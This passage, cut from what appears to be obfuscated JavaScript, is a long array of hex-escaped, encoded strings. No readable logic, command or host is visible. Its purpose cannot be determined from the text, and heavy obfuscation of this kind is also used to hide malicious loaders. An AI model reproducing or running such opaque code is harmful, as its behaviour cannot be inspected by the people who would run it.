1','\x43\x4d\x31\x6d\x44\x66\x53','\x45\x5a\x61\x70\x57\x51\x56\x63\x48\x61','\x71\x53\x6f\x37\x44\x6d\x6b\x76\x73\x47','\x7a\x49\x42\x64\x4c\x43\x6f\x66\x72\x6d\x6f\x57\x61\x38\x6b\x43\x44\x71\x47','\x57\x37\x52\x64\x4f\x68\x37\x64\x54\x57\x53','\x57\x34\x5a\x64\x4c\x33\x53\x30\x57\x34\x71','\x57\x4f\x78\x63\x48\x61\x52\x63\x51\x38\x6b\x6e\x64\x72\x5a\x64\x55\x38\x6b\x4e\x57\x35\x34','\x6a\x59\x64\x64\x4a\x53\x6f\x71\x64\x47','\x77\x5a\x6c\x63\x54\x5a\x4b\x41','\x57\x37\x79\x41\x6b\x64\x57\x33','\x57\x50\x38\x61\x57\x4f\x69\x6e\x57\x4f\x38','\x57\x52\x61\x67\x57\x4f\x4f\x55\x57\x51\x4b','\x57\x35\x61\x79\x57\x35\x76\x75\x57\x50\x53','\x77\x65\x58\x34\x57\x51\x33\x63\x48\x61','\x67\x6d\x6b\x4a\x78\x6d\x6b\x6b\x57\x51\x79','\x57\x34\x71\x6c\x6e\x48\x34\x4a','\x57\x36\x52\x64\x4a\x6d\x6b\x46\x43\x49\x57','\x63\x53\x6f\x59\x57\x34\x37\x64\x52\x6d\x6f\x64','\x57\x4f\x72\x47\x57\x50\x4a\x64\x54\x38\x6f\x56','\x74\x38\x6f\x53\x75\x53\x6b\x6b\x63\x57','\x57\x34\x69\x5a\x57\x37\x76\x33\x6e\x47','\x61\x4a\x6c\x63\x49\x6d\x6f\x73\x57\x37\x5a\x63\x50\x53\x6b\x6c\x78\x4c\x42\x64\x53\x68\x52\x64\x51\x38\x6b\x61\x57\x50\x2f\x64\x4e\x53\x6f\x39\x42\x61','\x57\x52\x65\x7a\x57\x37\x7a\x75\x6e\x43\x6f\x2b\x78\x62\x38','\x65\x53\x6b\x6d\x57\x50\x68\x63\x56\x4e\x57','\x57\x35\x75\x41\x6c\x71\x38\x6b','\x41\x31\x6e\x62\x57\x50\x72\x78','\x44\x6d\x6b\x6c\x57\x37\x64\x64\x53\x61','\x43\x38\x6f\x62\x57\x50\x62\x42\x57\x37\x38','\x57\x34\x4e\x64\x4a\x4c\x78\x64\x4d\x71\x47','\x71\x4e\x39\x51\x57\x52\x6c\x63\x4c\x61','\x68\x65\x74\x63\x4e\x6d\x6b\x69\x57\x4f\x71','\x6c\x33\x7a\x71\x6b\x53\x6f\x36','\x57\x35\x30\x6a\x57\x35\x6a\x4b\x61\x47','\x69\x38\x6b\x6d\x57\x52\x65','\x61\x75\x31\x7a\x61\x53\x6f\x33\x57\x35\x33\x64\x4e\x43\x6b\x53\x57\x50\x4c\x51\x57\x4f\x48\x65\x57\x37\x4f\x32\x78\x4b\x6c\x64\x4c\x32\x4c\x55\x57\x4f\x53\x6e\x43\x57','\x6a\x71\x57\x44\x44\x53\x6b\x35','\x68\x78\x34\x6b\x6b\x71\x34','\x75\x72\x4a\x64\x53\x38\x6f\x48\x76\x47','\x65\x38\x6b\x57\x79\x43\x6b\x6e\x57\x50\x6d','\x71\x5a\x4a\x64\x4b\x53\x6f\x46\x67\x43\x6f\x56\x65\x43\x6b\x47\x57\x51\x31\x76\x57\x4f\x78\x64\x51\x43\x6f\x77\x57\x34\x33\x64\x51\x43\x6f\x68\x67\x33\x64\x64\x49\x6d\x6b\x54\x61\x6d\x6f\x6b\x78\x71\x79\x37\x75\x43\x6f\x6f','\x77\x38\x6f\x63\x57\x51\x62\x59\x57\x37\x46\x64\x50\x77\x64\x64\x47\x66\x71\x52\x57\x37\x68\x63\x50\x62\x68\x64\x4f\x53\x6b\x34\x57\x35\x68\x63\x52\x73\x53\x5a\x57\x37\x37\x63\x4e\x49\x4c\x59\x44\x6d\x6b\x54\x57\x37\x76\x45\x57\x50\x44\x33\x76\x47','\x72\x48\x6d\x5a\x57\x52\x74\x63\x53\x61','\x46\x4d\x48\x73\x57\x50\x79','\x57\x37\x62\x45\x6d\x47\x62\x4c','\x6f\x67\x72\x50\x45\x43\x6f\x4c','\x78\x43\x6b\x52\x57\x35\x70\x64\x52\x64\x57','\x6c\x58\x2f\x64\x4b\x43\x6f\x43\x6a\x57','\x79\x75\x4c\x4f\x79\x4b\x4f','\x44\x53\x6f\x67\x57\x51\x4c\x4b\x57\x37\x34','\x57\x36\x52\x63\x51\x59\x70\x63\x4c\x53\x6b\x56','\x71\x38\x6b\x49\x57\x37\x71\x39\x6d\x61','\x57\x37\x50\x4d\x57\x34\x65\x7a\x79\x6d\x6b\x4c\x57\x50\x4c\x4b','\x57\x35\x53\x50\x57\x34\x4c\x4a\x61\x61','\x71\x43\x6b\x70\x6a\x6d\x6b\x53\x57\x4f\x30','\x72\x5a\x4a\x63\x4e\x72\x34\x4c','\x68\x59\x68\x63\x51\x49\x69\x41','\x79\x53\x6f\x52\x76\x6d\x6b\x54','\x6a\x58\x2f\x63\x47\x73\x47\x49\x57\x35\x52\x64\x4d\x68\x33\x63\x52\x67\x4e\x63\x50\x43\x6b\x76\x6a\x43\x6f\x62\x6e\x59\x72\x30\x57\x34\x4a\x64\x50\x53\x6b\x70\x42\x38\x6f\x45\x74\x47','\x57\x36\x65\x33\x57\x36\x74\x63\x4c\x43\x6b\x44\x57\x35\x56\x63\x56\x78\x58\x4b\x6f\x68\x53\x63\x45\x71','\x74\x58\x62\x54\x45\x32\x4f','\x57\x35\x34\x76\x57\x35\x7a\x73\x57\x51\x4b','\x74\x72\x4a\x63\x53\x71\x30\x66','\x77\x43\x6b\x70\x6a\x6d\x6b\x4d\x57\x50\x71','\x57\x51\x37\x64\x48\x59\x61\x79\x57\x4f\x70\x64\x50\x30\x74\x63\x47\x6d\x6f\x71','\x68\x67\x4b\x63\x6a\x71\x4f','\x6a\x75\x6d\x44\x61\x47\x71','\x57\x4f\x42\x63\x48\x6d\x6f\x42\x57\x4f\x66\x68\x68\x53\x6f\x4c\x57\x50\x79','\x61\x68\x70\x63\x49\x43\x6b\x54\x6a\x57','\x43\x6d\x6b\x66\x57\x35\x75\x62\x65\x71\x65\x6f\x74\x6d\x6f\x63\x57\x37\x33\x63\x49\x71','\x57\x4f\x61\x4d\x76\x66\x46\x64\x56\x43\x6f\x32\x57\x37\x61','\x57\x35\x37\x63\x56\x71\x70\x63\x51\x38\x6b\x2b','\x57\x50\x33\x64\x54\x76\x6c\x64\x4e\x63\x65\x54\x57\x35\x7a\x36\x57\x50\x43','\x69\x63\x4e\x64\x4d\x38\x6f\x56\x67\x47','\x65\x67\x71\x4a\x57\x52\x38\x4d\x57\x36\x53','\x45\x49\x4f\x45\x57\x52\x78\x63\x4f\x61\x68\x64\x55\x53\x6f\x33\x6c\x57','\x45\x61\x42\x63\x48\x64\x34\x49','\x57\x35\x2f\x63\x48\x48\x38','\x57\x37\x6e\x57\x61\x38\x6f\x41\x41\x74\x71','\x57\x35\x74\x63\x47\x38\x6f\x39\x61\x43\x6b\x32\x57\x37\x46\x63\x50\x38\x6b\x67\x57\x52\x75\x74\x57\x35\x71','\x41\x38\x6f\x72\x57\x4f\x47\x6d\x6a\x61','\x76\x4a\x33\x64\x4d\x43\x6f\x62\x74\x6d\x6f\x4e','\x62\x53\x6b\x35\x79\x43\x6b\x65\x57\x35\x46\x63\x54\x53\x6b\x65\x57\x52\x52\x64\x4f\x43\x6f\x73\x6b\x4e\x4b','\x6a\x58\x70\x63\x4c\x49\x75\x34\x57\x35\x52\x64\x4a\x4e\x70\x63\x54\x4d\x4e\x63\x50\x47','\x6c\x6d\x6b\x74\x57\x35\x30\x70\x66\x71\x43\x4c\x64\x43\x6f\x6f\x57\x36\x5a\x64\x4d\x53\x6f\x75\x62\x6d\x6f\x45\x57\x35\x71\x36\x62\x53\x6b\x55\x57\x37\x78\x63\x4a\x67\x78\x63\x4d\x76\x5a\x64\x55\x33\x74\x63\x49\x59\x56\x63\x51\x71','\x57\x51\x48\x77\x57\x50\x78\x64\x52\x38\x6f\x31','\x57\x37\x56\x63\x49\x6d\x6b\x47\x57\x36\x75\x79','\x41\x33\x52\x64\x4b\x65\x62\x74\x57\x52\x52\x64\x54\x38\x6b\x33\x57\x34\x79\x62\x78\x53\x6b\x6b\x57\x50\x57','\x43\x43\x6b\x73\x6d\x53\x6b\x62\x57\x51\x47','\x44\x38\x6b\x62\x57\x52\x52\x63\x4d\x76\x66\x39\x77\x77\x43\x5a\x6a\x75\x66\x2f\x57\x37\x33\x63\x4b\x53\x6b\x72\x44\x32\x65\x6a\x57\x52\x64\x64\x4a\x62\x7a\x50\x57\x34\x79\x33\x57\x36\x53','\x57\x36\x4e\x64\x56\x6d\x6b\x52\x73\x49\x4a\x64\x55\x38\x6b\x57\x73\x43\x6f\x43\x57\x34\x34\x37\x69\x4c\x58\x45\x57\x50\x38\x4e\x57\x37\x33\x64\x53\x53\x6f\x78\x63\x38\x6f\x33','\x77\x4b\x7a\x73\x57\x52\x64\x63\x4f\x71','\x57\x34\x35\x43\x57\x34\x37\x64\x47\x38\x6b\x42','\x57\x34\x33\x63\x47\x43\x6f\x39\x57\x50\x7a\x42','\x57\x52\x38\x6d\x57\x37\x4b','\x57\x36\x61\x56\x61\x57\x38\x4b','\x57\x36\x48\x49\x57\x35\x61\x69\x7a\x38\x6b\x49','\x57\x36\x6a\x46\x57\x35\x52\x64\x51\x43\x6b\x36','\x63\x47\x4e\x64\x4c\x6d\x6f\x76\x6f\x47','\x63\x67\x6c\x63\x53\x43\x6b\x4c\x6d\x47','\x76\x64\x43\x41\x57\x51\x52\x63\x48\x66\x56\x63\x55\x61','\x68\x68\x78\x63\x52\x6d\x6b\x6e\x6c\x43\x6b\x36','\x57\x36\x44\x44\x57\x35\x68\x64\x56\x53\x6b\x36','\x68\x73\x6c\x64\x4b\x53\x6f\x69\x67\x6d\x6f\x4b\x66\x38\x6f\x6a\x57\x51\x50\x73\x57\x4f\x52\x64\x53\x53\x6f\x46\x57\x34\x53','\x63\x4a\x74\x64\x4f\x43\x6f\x32\x6f\x61','\x6c\x4c\x79\x4d\x57\x37\x42\x64\x4b\x61','\x6f\x38\x6b\x4d\x78\x53\x6b\x34\x57\x51\x38','\x67\x63\x52\x63\x53\x63\x53\x50','\x71\x38\x6b\x53\x64\x43\x6b\x44\x57\x52\x6c\x63\x52\x63\x4b','\x45\x33\x7a\x5a\x7a\x78\x34','\x6a\x30\x72\x41\x68\x59\x53\x6f\x57\x50\x44\x68\x43\x62\x57','\x79\x4a\x79\x62\x57\x4f\x2f\x63\x49\x61\x6c\x64\x55\x38\x6f\x38\x6e\x71','\x57\x51\x33\x63\x4e\x53\x6b\x49\x72\x6d\x6b\x59','\x57\x36\x64\x63\x4f\x48\x52\x63\x4b\x53\x6b\x59','\x57\x50\x43\x47\x57\x34\x48\x32\x57\x50\x38\x45\x57\x4f\x42\x63\x50\x61','\x57\x35\x64\x64\x51\x4c\x4a\x64\x49\x59\x61\x31\x57\x37\x6a\x6c\x57\x50\x65\x58\x57\x34\x56\x64\x47\x61','\x74\x5a\x58\x58\x7a\x30\x6d','\x57\x35\x46\x64\x4f\x4e\x4b\x4c\x57\x37\x71','\x57\x51\x50\x47\x57\x51\x70\x64\x49\x6d\x6f\x55','\x65\x6d\x6b\x33\x57\x37\x5a\x63\x4c\x59\x75\x72\x57\x35\x74\x64\x56\x38\x6b\x6f\x78\x57','\x74\x64\x4e\x63\x56\x5a\x30\x76','\x57\x51\x72\x6a\x57\x51\x4f\x70\x67\x53\x6f\x65\x73\x48\x50\x5a\x62\x71','\x42\x5a\x64\x63\x56\x61\x69\x53','\x57\x4f\x57\x4d\x57\x50\x75\x46\x57\x51\x4f','\x6c\x65\x71\x41\x57\x36\x4e\x64\x56\x61','\x7a\x6d\x6f\x75\x62\x74\x70\x63\x55\x47','\x75\x74\x74\x63\x50\x71\x57\x2b','\x43\x43\x6f\x36\x74\x43\x6b\x57\x42\x61\x72\x4c\x57\x37\x78\x63\x4a\x43\x6f\x4f\x76\x57','\x78\x62\x52\x63\x4e\x63\x47\x46','\x74\x73\x64\x64\x4e\x6d\x6f\x71','\x57\x4f\x79\x79\x79\x65\x2f\x64\x4d\x57','\x57\x35\x37\x63\x52\x6d\x6b\x62\x57\x35\x71\x66','\x57\x34\x76\x64\x57\x37\x4f','\x78\x6d\x6b\x50\x46\x38\x6b\x66\x57\x4f\x2f\x63\x52\x38\x6f\x68\x57\x52\x70\x64\x56\x6d\x6f\x7a\x6e\x4e\x65\x45\x6f\x38\x6b\x33\x63\x6d\x6b\x38\x57\x51\x35\x6c\x57\x4f\x74\x64\x4e\x6d\x6f\x4e\x57\x52\x50\x31\x57\x52\x64\x63\x53\x68\x58\x44\x69\x43\x6f\x61','\x57\x34\x42\x64\x51\x67\x78\x64\x47\x73\x71','\x74\x6d\x6b\x48\x6e\x6d\x6b\x75\x57\x52\x53','\x6d\x32\x61\x67\x57\x35\x42\x64\x48\x57','\x57\x35\x4b\x70\x57\x35\x54\x6f\x65\x57','\x45\x4a\x48\x2f\x72\x47','\x57\x52\x6c\x63\x54\x6d\x6f\x46\x66\x6d\x6b\x35','\x45\x38\x6b\x4e\x57\x36\x5a\x64\x51\x47\x6e\x53\x57\x52\x79','\x76\x43\x6f\x48\x57\x52\x79\x74\x70\x61','\x6b\x4d\x69\x64\x62\x62\x43\x58\x61\x6d\x6f\x44\x57\x34\x7a\x61\x66\x38\x6b\x30\x6b\x43\x6f\x30\x69\x43\x6f\x59','\x41\x38\x6b\x66\x57\x37\x68\x64\x51\x47','\x67\x68\x4f\x49\x57\x34\x78\x64\x50\x47','\x57\x36\x38\x52\x57\x37\x38\x4f\x66\x61','\x57\x35\x50\x64\x57\x37\x47\x72\x71\x61','\x43\x6d\x6b\x66\x57\x34\x53\x68\x68\x71\x65','\x6c\x43\x6f\x54\x72\x43\x6b\x53\x42\x57\x31\x73\x57\x34\x42\x63\x47\x6d\x6f\x59\x76\x38\x6b\x72','\x57\x52\x74\x64\x53\x38\x6b\x50\x65\x68\x5a\x63\x50\x53\x6f\x32\x6a\x53\x6b\x63\x57\x4f\x47','\x61\x74\x2f\x64\x4c\x53\x6f\x41\x67\x6d\x6f\x55','\x45\x6d\x6f\x36\x57\x50\x6d\x33\x68\x71','\x41\x6d\x6b\x6c\x57\x35\x64\x64\x53\x62\x44\x53\x57\x52\x39\x6f','\x43\x4e\x50\x4f\x45\x76\x6d','\x57\x37\x4a\x64\x4d\x4e\x69\x6d','\x71\x5a\x4e\x64\x4d\x43\x6f\x41\x67\x6d\x6f\x59\x74\x53\x6f\x47\x57\x51\x62\x71\x57\x50\x37\x64\x51\x38\x6f\x77\x57\x36\x64\x63\x4c\x53\x6b\x66\x66\x33\x56\x64\x4a\x53\x6b\x57\x6a\x53\x6b\x67\x71\x57\x6e\x4b\x67\x38\x6f\x43\x75\x57\x78\x63\x56\x43\x6f\x79','\x64\x53\x6b\x5a\x64\x6d\x6b\x43\x57\x37\x64\x63\x4f\x73\x69\x2f\x57\x4f\x4c\x47\x71\x53\x6b\x74\x70\x43\x6f\x41\x57\x37\x47\x76\x57\x36\x78\x63\x4c\x6d\x6f\x43\x57\x50\x5a\x64\x56\x61','\x73\x53\x6f\x52\x57\x52\x7a\x63\x57\x35\x38','\x57\x37\x33\x63\x4d\x43\x6b\x52\x57\x37\x57\x57','\x73\x49\x33\x63\x49\x6d\x6f\x55\x57\x36\x47','\x57\x34\x38\x42\x57\x34\x69\x76\x66\x57','\x75\x74\x5a\x64\x55\x38\x6f\x39\x75\x61','\x7a\x4e\x35\x62\x7a\x4c\x6d','\x70\x73\x52\x63\x4d\x64\x47\x53','\x75\x6d\x6f\x75\x57\x51\x39\x55\x57\x36\x6d','\x57\x34\x46\x64\x4e\x78\x53\x51\x57\x37\x57','\x57\x51\x6a\x49\x57\x52\x37\x64\x4a\x43\x6f\x73\x57\x4f\x2f\x64\x4a\x4d\x62\x64\x67\x66\x47','\x62\x78\x64\x63\x47\x6d\x6b\x76\x57\x50\x43','\x57\x34\x69\x6f\x57\x35\x66\x6e\x6c\x57','\x62\x4d\x58\x44\x77\x43\x6f\x49','\x75\x53\x6f\x56\x6f\x57\x4e\x63\x49\x61','\x74\x6d\x6b\x52\x57\x36\x74\x64\x52\x72\x61','\x57\x34\x37\x63\x47\x6d\x6f\x43\x57\x4f\x4c\x2f\x68\x57','\x57\x35\x47\x76\x61\x4a\x38\x55','\x75\x48\x50\x62\x42\x31\x47','\x6e\x30\x7a\x34\x43\x43\x6f\x2f','\x57\x37\x6c\x63\x4f\x38\x6f\x4f\x57\x52\x44\x4c','\x63\x73\x42\x63\x49\x73\x75\x5a','\x57\x35\x71\x6c\x57\x37\x6a\x47\x57\x52\x53','\x57\x37\x43\x39\x57\x36\x53\x57\x6e\x47','\x76\x33\x66\x38\x57\x50\x7a\x2b','\x44\x43\x6b\x56\x65\x53\x6b\x4b\x57\x51\x34','\x42\x43\x6b\x7a\x6b\x53\x6b\x4d\x57\x4f\x71','\x41\x38\x6f\x75\x62\x73\x78\x63\x4f\x47','\x57\x52\x37\x63\x50\x53\x6b\x76\x78\x43\x6b\x43','\x57\x35\x4c\x36\x57\x36\x43\x56\x72\x57','\x57\x34\x30\x31\x57\x37\x30\x76\x61\x57','\x57\x37\x4e\x63\x54\x43\x6b\x77\x71\x43\x6b\x2f\x72\x30\x4f\x66\x57\x50\x74\x63\x4b\x38\x6f\x70\x76\x76\x35\x45\x73\x6d\x6b\x65\x57\x37\x52\x64\x4c\x38\x6b\x4a\x57\x52\x35\x46\x6c\x72\x47\x77\x67\x49\x6e\x44\x57\x50\x64\x64\x4a\x72\x52\x63\x4c\x61','\x57\x35\x72\x76\x57\x36\x74\x64\x4e\x38\x6b\x44\x62\x53\x6f\x32\x73\x38\x6b\x67\x71\x6d\x6b\x57','\x57\x37\x70\x64\x56\x6d\x6b\x5a\x77\x63\x78\x64\x56\x61','\x6c\x4e\x71\x42\x57\x37\x70\x64\x54\x61','\x6f\x38\x6b\x61\x57\x50\x56\x63\x4d\x76\x61','\x75\x4e\x50\x72\x57\x50\x56\x63\x4c\x61','\x57\x52\x65\x4f\x57\x4f\x47\x56\x57\x51\x34','\x43\x38\x6f\x66\x75\x6d\x6b\x31\x76\x47','\x57\x37\x62\x39\x57\x34\x37\x64\x55\x6d\x6b\x47','\x57\x34\x71\x5a\x65\x30\x6c\x63\x52\x38\x6f\x4d\x57\x51\x79\x4e\x57\x52\x6d\x2b\x44\x71','\x6f\x49\x38\x33\x74\x57','\x71\x53\x6f\x59\x45\x6d\x6b\x72\x73\x57','\x41\x43\x6f\x59\x57\x51\x79\x56\x67\x47','\x7a\x5a\x42\x63\x4e\x57\x79\x43','\x57\x50\x6c\x63\x4d\x38\x6f\x68\x66\x53\x6b\x61','\x57\x37\x57\x6f\x64\x48\x34\x49','\x6c\x6d\x6b\x62\x57\x34\x30\x68\x73\x47\x79\x34\x76\x6d\x6f\x78\x57\x36\x68\x63\x4c\x6d\x6b\x48\x65\x6d\x6f\x79\x57\x35\x76\x32\x65\x6d\x6b\x4a\x57\x37\x6c\x64\x48\x76\x53','\x57\x37\x6a\x55\x65\x49\x4b','\x57\x52\x4a\x63\x4b\x43\x6f\x6d\x66\x6d\x6b\x5a','\x64\x78\x30\x36\x57\x35\x33\x64\x54\x57','\x7a\x57\x42\x64\x4e\x53\x6f\x78\x46\x57','\x43\x38\x6f\x42\x64\x49\x4a\x63\x50\x47','\x57\x37\x61\x46\x57\x35\x48\x51\x69\x71','\x64\x4e\x5a\x63\x52\x38\x6b\x6f\x6d\x57','\x43\x43\x6f\x64\x57\x52\x79\x37\x69\x71','\x57\x35\x6c\x63\x52\x38\x6b\x6c\x57\x36\x34\x30\x76\x53\x6f\x78\x66\x57\x48\x36\x7a\x61','\x57\x34\x68\x63\x4d\x57\x42\x63\x4a\x53\x6b\x44','\x6a\x4c\x72\x6e\x68\x77\x6e\x65\x57\x34\x30\x74','\x42\x38\x6f\x36\x6a\x59\x5a\x63\x4c\x61','\x42\x38\x6b\x7a\x57\x36\x30\x56\x6e\x71','\x57\x37\x6d\x72\x57\x37\x66\x46','\x76\x38\x6b\x35\x57\x37\x4f\x34\x62\x61','\x71\x74\x52\x63\x50\x64\x47\x4b','\x6d\x6d\x6b\x38\x57\x4f\x37\x63\x53\x4c\x79','\x73\x59\x31\x33\x46\x32\x43','\x57\x34\x52\x63\x53\x47\x46\x63\x54\x38\x6b\x44\x72\x49\x64\x63\x51\x43\x6f\x39\x57\x4f\x35\x44\x68\x57','\x77\x38\x6f\x63\x57\x51\x62\x59\x57\x37\x46\x64\x50\x77\x64\x64\x47\x66\x71\x52\x57\x37\x68\x63\x50\x62\x68\x64\x4f\x53\x6b\x34\x57\x35\x2f\x63\x53\x59\x30\x4f\x57\x34\x4e\x63\x53\x74\x35\x48\x65\x6d\x6f\x55\x57\x34\x53\x69\x57\x34\x58\x44\x45\x64\x30\x69\x46\x64\x54\x6b\x75\x72\x58\x51\x6d\x66\x6d\x77\x57\x37\x38\x72\x57\x36\x6c\x64\x55\x43\x6f\x43\x57\x37\x65\x52\x61\x77\x76\x63\x77\x38\x6f\x32\x73\x38\x6b\x56\x41\x38\x6f\x30\x76\x43\x6f\x70\x57\x4f\x42\x63\x4a\x6d\x6b\x6d\x74\x6d\x6b\x31\x78\x38\x6f\x35\x57\x52\x64\x63\x4d\x6d\x6f\x36\x57\x50\x52\x64\x4a\x6d\x6f\x6a\x6b\x38\x6f\x6a\x62\x63\x44\x47\x41\x71','\x57\x52\x44\x65\x57\x52\x5a\x64\x4a\x6d\x6f\x63\x57\x4f\x70\x64\x51\x47','\x64\x58\x6c\x64\x4c\x53\x6f\x46\x64\x71','\x57\x35\x4a\x63\x52\x38\x6f\x4c\x57\x4f\x48\x4d','\x79\x6d\x6f\x7a\x7a\x38\x6b\x6d\x6f\x61','\x57\x36\x57\x57\x57\x34\x44\x43\x66\x61','\x57\x37\x31\x4b\x57\x35\x71\x5a\x79\x47','\x57\x37\x79\x4f\x57\x34\x61\x51\x6d\x47','\x6a\x68\x78\x63\x54\x53\x6b\x4e\x6c\x47','\x57\x4f\x34\x7a\x78\x4c\x64\x64\x49\x57','\x79\x43\x6b\x32\x69\x43\x6b\x44\x57\x52\x4b','\x44\x72\x53\x48\x57\x51\x42\x63\x49\x71','\x6c\x4d\x72\x4d\x78\x43\x6f\x39','\x6b\x6d\x6b\x4b\x57\x52\x64\x63\x52\x68\x57','\x7a\x6d\x6f\x42\x57\x4f\x35\x2f\x57\x37\x75','\x57\x4f\x42\x63\x48\x6d\x6f\x42\x57\x4f\x66\x69\x65\x38\x6f\x34\x57\x52\x6c\x63\x56\x53\x6f\x33\x57\x51\x46\x63\x55\x43\x6b\x63','\x6b\x6d\x6b\x4b\x57\x52\x33\x63\x48\x33\x57','\x63\x53\x6f\x78\x57\x37\x68\x64\x4c\x43\x6f\x51','\x7a\x5a\x57\x73\x57\x51\x64\x63\x49\x72\x69','\x78\x43\x6f\x2f\x57\x52\x58\x39\x57\x34\x47','\x78\x66\x6e\x41\x57\x4f\x33\x63\x47\x71','\x79\x4c\x66\x52\x57\x50\x6e\x51','\x57\x50\x30\x33\x78\x4d\x5a\x64\x4a\x47','\x71\x68\x5a\x63\x52\x43\x6f\x6e\x43\x6d\x6f\x34\x57\x4f\x39\x52\x57\x35\x33\x64\x4c\x71','\x57\x4f\x70\x63\x55\x6d\x6f\x62\x70\x43\x6b\x44','\x72\x4d\x72\x37\x44\x67\x61','\x65\x38\x6b\x4b\x44\x43\x6b\x49\x57\x4f\x42\x63\x54\x53\x6b\x7a\x57\x51\x30','\x74\x71\x58\x36\x7a\x78\x38','\x57\x35\x61\x47\x57\x34\x39\x36\x57\x52\x79\x42\x57\x52\x74\x63\x56\x48\x78\x64\x4c\x38\x6b\x36\x6c\x74\x4e\x63\x4b\x53\x6f\x35\x70\x61\x37\x63\x4e\x77\x2f\x64\x4e\x47','\x57\x37\x70\x63\x56\x43\x6b\x72\x73\x53\x6b\x77\x76\x48\x71\x43','\x45\x6d\x6b\x55\x57\x34\x38\x48\x64\x47','\x57\x37\x6e\x2b\x57\x35\x75\x66\x77\x47','\x65\x38\x6f\x56\x57\x34\x4e\x64\x55\x6d\x6f\x39','\x61\x57\x37\x63\x56\x73\x53\x76','\x41\x57\x2f\x63\x4c\x72\x47\x67','\x57\x50\x4b\x63\x76\x32\x33\x64\x54\x71','\x6b\x66\x68\x63\x4d\x53\x6b\x6d\x6f\x61','\x46\x67\x50\x67\x44\x77\x57','\x57\x50\x38\x44\x57\x50\x79\x4b\x57\x51\x57','\x6c\x67\x68\x63\x4c\x38\x6b\x70\x6e\x61','\x57\x35\x4a\x63\x4a\x62\x56\x63\x4b\x43\x6b\x72\x74\x72\x56\x64\x55\x38\x6b\x51\x57\x35\x4b','\x62\x53\x6b\x56\x71\x53\x6b\x76\x57\x50\x4a\x63\x56\x53\x6b\x65\x57\x52\x4b','\x46\x43\x6b\x61\x57\x36\x46\x64\x48\x57\x4c\x4b\x57\x51\x6a\x41','\x65\x6d\x6b\x70\x57\x50\x42\x63\x50\x32\x30','\x57\x52\x42\x63\x55\x6d\x6b\x43\x7a\x53\x6b\x32\x78\x48\x71\x42','\x73\x43\x6b\x57\x61\x53\x6b\x77\x57\x4f\x4f','\x73\x6d\x6b\x4b\x63\x43\x6b\x4e\x57\x52\x6d','\x57\x36\x76\x41\x69\x53\x6f\x48\x72\x71','\x76\x59\x4f\x56\x57\x4f\x68\x63\x50\x57','\x75\x47\x44\x69\x43\x4e\x30\x4b\x57\x34\x69','\x57\x51\x78\x63\x55\x43\x6b\x76\x73\x53\x6b\x53\x77\x49\x71\x65\x57\x50\x52\x63\x48\x6d\x6f\x6a','\x61\x73\x4a\x64\x4b\x43\x6f\x41\x41\x43\x6f\x54\x67\x43\x6b\x6b','\x57\x37\x46\x63\x51\x38\x6b\x61\x57\x37\x69\x52','\x57\x34\x39\x41\x57\x34\x78\x64\x4c\x43\x6b\x35','\x57\x4f\x69\x47\x76\x57','\x63\x53\x6b\x42\x57\x51\x6c\x63\x52\x67\x43','\x44\x6d\x6f\x2f\x74\x38\x6b\x6d\x69\x61','\x69\x59\x33\x63\x4f\x4a\x6d\x4a','\x79\x53\x6f\x32\x77\x43\x6b\x34\x61\x57','\x57\x52\x53\x72\x57\x37\x66\x46\x68\x6d\x6f\x56\x61\x47\x7a\x77\x6a\x64\x46\x64\x55\x43\x6f\x75\x45\x38\x6f\x76\x57\x51\x76\x6a\x57\x50\x50\x35\x65\x43\x6b\x61\x57\x4f\x39\x61\x57\x50\x6e\x42\x71\x77\x5a\x63\x47\x53\x6b\x4e\x6b\x74\x79','\x57\x50\x30\x47\x57\x35\x6e\x36\x57\x52\x58\x41\x57\x50\x5a\x63\x53\x58\x70\x64\x4c\x6d\x6f\x32\x70\x63\x4e\x63\x4d\x61','\x57\x52\x53\x6b\x57\x37\x50\x79\x6a\x53\x6f\x31\x71\x62\x6d','\x45\x4c\x6e\x42\x57\x50\x76\x71','\x45\x67\x76\x71\x57\x4f\x31\x4f\x79\x73\x34\x71\x57\x52\x4f','\x68\x78\x78\x63\x4e\x38\x6b\x61\x67\x57','\x57\x37\x54\x5a\x65\x71','\x57\x35\x69\x6e\x57\x36\x7a\x42\x57\x4f\x6d','\x57\x50\x43\x2f\x76\x31\x56\x64\x53\x43\x6f\x2b','\x62\x5a\x70\x64\x4f\x6d\x6f\x76\x6e\x47','\x57\x34\x74\x63\x4d\x57\x42\x63\x4f\x53\x6b\x72\x74\x48\x2f\x64\x55\x6d\x6b\x41\x57\x35\x53\x41\x6c\x67\x53','\x57\x37\x30\x6c\x57\x34\x58\x69\x6a\x32\x69\x6d\x57\x37\x53','\x69\x74\x61\x76\x57\x51\x70\x63\x48\x62\x37\x63\x53\x53\x6f\x30\x6e\x63\x48\x69\x71\x53\x6f\x4f\x57\x36\x70\x63\x47\x43\x6f\x4e\x57\x34\x33\x64\x53\x6d\x6b\x2f\x57\x51\x71\x70\x77\x38\x6b\x32\x57\x52\x2f\x64\x4f\x59\x68\x64\x56\x38\x6f\x6b\x77\x6d\x6b\x42\x57\x4f\x72\x71\x57\x37\x69\x6f\x57\x52\x72\x67\x41\x47\x37\x63\x49\x4a\x62\x2b\x57\x4f\x7a\x51\x57\x36\x64\x64\x54\x6d\x6b\x6c\x57\x52\x79\x49\x41\x77\x38\x47\x57\x51\x66\x68\x41\x38\x6b\x72\x57\x4f\x43','\x69\x67\x4a\x63\x56\x38\x6b\x52\x57\x51\x43\x6a\x57\x4f\x39\x56\x57\x52\x4b','\x78\x38\x6f\x2f\x71\x43\x6b\x6a\x6f\x47','\x41\x53\x6b\x67\x57\x35\x4e\x64\x56\x63\x69','\x70\x32\x64\x63\x4b\x6d\x6b\x72\x6c\x57','\x57\x37\x2f\x64\x49\x75\x74\x64\x4a\x62\x47','\x61\x67\x5a\x63\x49\x6d\x6b\x77\x6a\x47','\x57\x35\x53\x4f\x57\x34\x76\x38','\x41\x43\x6f\x47\x57\x50\x4b\x73\x70\x71','\x74\x74\x47\x2f\x57\x52\x74\x63\x47\x47','\x67\x75\x39\x52\x57\x50\x56\x63\x4d\x43\x6b\x2f\x63\x6d\x6b\x71\x74\x53\x6b\x61\x57\x37\x56\x63\x52\x53\x6b\x64','\x69\x53\x6f\x6e\x57\x37\x37\x64\x4c\x43\x6f\x39','\x57\x52\x6a\x4f\x57\x52\x46\x64\x4d\x57','\x66\x43\x6b\x67\x57\x50\x56\x63\x51\x67\x6d','\x77\x63\x7a\x67\x43\x67\x30','\x42\x61\x53\x36\x57\x51\x4e\x63\x51\x47','\x79\x4e\x4c\x4b\x57\x4f\x4a\x63\x54\